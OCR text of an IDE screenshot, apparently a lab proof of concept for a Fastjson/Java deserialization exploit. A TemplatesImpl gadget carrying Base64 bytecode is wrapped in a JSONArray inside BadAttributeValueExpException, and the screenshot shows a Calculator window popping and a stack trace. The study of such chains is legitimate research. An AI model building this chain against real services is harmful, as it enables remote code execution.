 F Fastjson Version control test
Project
test.java ObjectOutputStream.java ByteArrayInputStream.java JSON.java Class.java Field.java System.ja
Evil
test
resources
webapp
18 public class test { 12 81
25 public void setName(String name) { this.name = name; }
28
29 public static void main(String[] args) throws Exception {
30 TemplatesImpl templates = new TemplatesImpl();
31
32 byte[] codes= Base64.getDecoder().decode( src: "yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEABjxpbml0PgEAAygpV
33 setValue(templates, filedname: "_bytecodes",new byte[][]{codes});
34 setValue(templates, filedname: "_name", value: "b1uel0n3");
35 setValue(templates, filedname: "_tfactory",new TransformerFactoryImpl());
36 setValue(templates, filedname: "_class", value: null);
37
38 JSONArray jsonArray = new JSONArray();
39 jsonArray.add(templates);
40
41 BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
42 setValue(badAttributeValueExpException, filedname: "val",jsonArray);
43
test main()
test
Structure
te
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run
sltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
Serializer_1_TemplatesImpl.write(Unknown Source)
tSerializer.write(ListSerializer.java:137)
NSerializer.write(JSONSerializer.java:281)
ing(JSON.java:863)
<22 folded frames>
Process finished with exit code 1
Performance
Fastjson > src > main > java > test 30:29 CRLF UTF-8 4 spaces